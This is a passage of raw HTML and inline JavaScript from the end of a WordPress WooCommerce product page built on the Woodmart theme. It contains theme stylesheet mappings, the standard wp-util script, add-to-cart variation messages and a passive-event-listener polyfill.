arts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5527","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 